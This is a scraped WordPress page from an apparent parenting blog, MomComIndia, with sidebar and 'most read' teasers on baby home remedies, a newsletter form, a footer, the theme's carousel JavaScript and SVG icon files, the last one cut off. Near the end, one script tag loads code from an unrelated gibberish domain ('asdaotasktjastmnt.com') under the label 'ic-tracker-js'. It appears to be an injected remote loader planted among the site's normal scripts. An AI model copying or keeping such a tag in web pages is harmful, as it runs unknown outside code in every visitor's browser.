    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/newborn-gas/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_697520f931307" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="865"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/hing-solution-for-baby-gas-relief-tried-tested-home-remedy/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="9bb0f69ec3"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697520f931307" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_697520f931307">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769283833' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg
body_size: 1414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33.404" height="18.527" viewBox="0 0 33.404 18.527"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b,.c{fill:red;}</style></defs><g transform="translate(-1072 -18.081)"><g transform="translate(-30)"><path class="a" d="M212.533,107.82l-3.143-1.942v7.766l3.142-1.942,3.143-1.942Zm0,0" transform="translate(903.243 -82.414)"/><path class="b" d="M20.1,14.87l3.143,1.942,3.143,1.942-3.143,1.942L20.1,22.636V14.87Zm-9.931,8.3c.266,2.545,1.288,3.561,3.356,3.883a87.993,87.993,0,0,0,17.884,0c2.068-.323,3.09-1.338,3.356-3.883a49.949,49.949,0,0,0,0-8.826c-.266-2.545-1.288-3.561-3.356-3.883a87.993,87.993,0,0,0-17.884,0c-2.068.323-3.09,1.338-3.356,3.883a49.988,49.988,0,0,0,0,8.826Zm0,0" transform="translate(1093.534 8.595)"/><path d="M16.75,23.312c-1.193.04-2.455.061-3.75.061a67.464,67.464,0,0,1-8.864-.449c-1.929-.3-2.7-1.2-2.929-3.434a49.667,49.667,0,0,1,0-8.721c.234-2.235,1-3.133,2.929-3.434.313-.049.681-.1,1.094-.138a.508.508,0,1,0-.1-1.01c-.43.045-.815.093-1.146.145A4.222,4.222,0,0,0,1.326,7.6,5.219,5.219,0,0,0,.2,10.663,50.879,50.879,0,0,0,.2,19.6a5.22,5.22,0,0,0,1.129,3.061A4.221,4.221,0,0,0,3.98,23.927a68.372,68.372,0,0,0,9.02.462c1.307,0,2.58-.021,3.784-.061a.508.508,0,0,0-.034-1.015Zm0,0" transform="translate(1102 12.219)"/><path d="M188.893,4.794a5.222,5.222,0,0,0-1.129-3.061A4.222,4.222,0,0,0,185.11.462,68.376,68.376,0,0,0,176.089,0c-1.307,0-2.58.021-3.784.061a.508.508,0,1,0,.034,1.015c1.193-.04,2.455-.061,3.75-.061a67.471,67.471,0,0,1,8.864.449c1.929.3,2.7,1.2,2.929,3.434a49.628,49.628,0,0,1,0,8.721c-.234,2.235-1,3.133-2.929,3.434-.313.049-.681.1-1.094.138a.508.508,0,0,0,.052,1.013l.053,0c.43-.045.815-.093,1.146-.145a4.223,4.223,0,0,0,2.654-1.271,5.222,5.222,0,0,0,1.129-3.061,50.881,50.881,0,0,0,0-8.932Zm0,0" transform="translate(938.911 18.088)"/><path d="M206.451,99.834l-6.285-3.883a.508.508,0,0,0-.775.432v7.766a.508.508,0,0,0,.775.432l6.285-3.883a.508.508,0,0,0,0-.864Zm-6.044,3.4V97.293l4.811,2.972Zm0,0" transform="translate(912.734 -72.918)"/><path d="M132.356,4.048h.034a.508.508,0,0,0-.068-1.014h0a.508.508,0,0,0,.034,1.015Zm0,0" transform="translate(976.847 15.21)"/><path d="M360.619,341.663a.508.508,0,0,0,.033,1.014h.035a.508.508,0,0,0-.068-1.013Zm0,0" transform="translate(760.144 -306.224)"/></g><path class="c" d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" 